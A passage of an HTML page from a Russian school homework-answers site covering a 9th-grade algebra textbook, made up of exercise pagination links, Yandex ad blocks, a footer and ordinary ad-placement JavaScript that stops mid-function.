href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-18.html">18</a></div>
<div class="section">Задание 3</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-18.html">18</a></div>
<div class="section">Задание 4</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-18.html">18</a></div>
<div class="section">Задание 5</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-18.html">18</a></div>
<div class="section">Задание 6</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-18.html">18</a></div>
<div class="fpm_end"></div>
<script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
cachedBlocksArray[301960] = "<!-- Yandex.RTB R-A-6979698-1 --><div id=\"yandex_rtb_R-A-6979698-1\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-1\",\"renderTo\": \"yandex_rtb_R-A-6979698-1\"})})<\/scr"+"ipt>";
cachedBlocksArray[301965] = "<!-- Yandex.RTB R-A-6979698-2 --><div id=\"yandex_rtb_R-A-6979698-2\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-2\",\"renderTo\": \"yandex_rtb_R-A-6979698-2\"})})<\/scr"+"ipt><!-- Yandex.RTB R-A-6979698-3 --><div id=\"yandex_rtb_R-A-6979698-3\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-3\",\"renderTo\": \"yandex_rtb_R-A-6979698-3\"})})<\/scr"+"ipt>";
cachedBlocksArray[301961] = "<!-- Yandex.RTB R-A-6979698-6 --><div id=\"yandex_rtb_R-A-6979698-6\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-6\",\"renderTo\": \"yandex_rtb_R-A-6979698-6\"})})<\/scr"+"ipt>";
cachedBlocksArray[301966] = "<!-- Yandex.RTB R-A-6979698-8 --><div id=\"yandex_rtb_R-A-6979698-8\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-8\",\"renderTo\": \"yandex_rtb_R-A-6979698-8\"})})<\/scr"+"ipt>";
cachedBlocksArray[301962] = "<!-- Yandex.RTB R-A-6979698-10 --><div id=\"yandex_rtb_R-A-6979698-10\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-10\",\"renderTo\": \"yandex_rtb_R-A-6979698-10\"})})<\/scr"+"ipt>";
cachedBlocksArray[301964] = "<!-- Yandex.RTB R-A-6979698-12 --><div id=\"yandex_rtb_R-A-6979698-12\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-12\",\"renderTo\": \"yandex_rtb_R-A-6979698-12\"})})<\/scr"+"ipt>";
</script>
</div><!-- .entry -->

<div class="post-tags clr">
	</div>



	<nav class="navigation post-navigation" aria-label="Еще статьи">
		<h2 class="screen-reader-text">Еще статьи</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-842.html" rel="prev"><span class="title"><i class=" fas fa-long-arrow-alt-left" aria-hidden="true" role="img"></i> Предыдущая запись</span><span class="post-title">Номер 842 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский</span></a></div><div class="nav-next"><a href="https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-844.html" rel="next"><span class="title"><i class=" fas fa-long-arrow-alt-right" aria-hidden="true" role="img"></i> Следующая запись</span><span class="post-title">Номер 844 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский</span></a></div></div>
	</nav>

	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Вам также может понравиться</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-5005 post type-post status-publish format-standard hentry category-gdz category-obshhestvoznanie category-obshhestvoznanie-9-klass-uchebnik-bogolyubov entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/obshhestvoznanie/obshhestvoznanie-9-klass-uchebnik-bogolyubov/9-obshchestv-uch-bogolyubov-vopr-k-par-5.html" rel="bookmark">Вопросы к параграфу 5- ГДЗ Обществознание 9 класс Учебник Боголюбов</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-05-05T13:40:42+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>05.05.2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-5413 post type-post status-publish format-standard hentry category-gdz category-geografiya category-geografiya-9-klass-uchebnik-domogaczkih entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/geografiya/geografiya-9-klass-uchebnik-domogaczkih/9-geogafiya-uch-domogackih-vopr-k-str-293.html" rel="bookmark">Вопросы к странице 293- ГДЗ География 9 класс Учебник Домогацких, Алексеевский</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-08-31T15:28:18+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>31.08.2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-5318 post type-post status-publish format-standard hentry category-gdz category-geografiya category-geografiya-9-klass-uchebnik-domogaczkih entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/geografiya/geografiya-9-klass-uchebnik-domogaczkih/9-geogafiya-uch-domogackih-vopr-k-str-21.html" rel="bookmark">Вопросы к странице 21- ГДЗ География 9 класс Учебник Домогацких, Алексеевский</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-08-31T15:24:15+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>31.08.2023</time>
						
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer parallax-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				<div class="menu-osnovnoe-container"><ul id="menu-osnovnoe" class="menu"><li id="menu-item-4418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4418"><a href="https://9class.ru/politika-konfidencialnosti.html">Политика конфиденциальности</a></li>
</ul></div>
			</div><!-- #footer-bottom-menu -->

			
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright © 9class.ru			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Перейти наверх страницы" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://9class.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                var text = scArray[sci]['text'];
                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(text);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(text);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
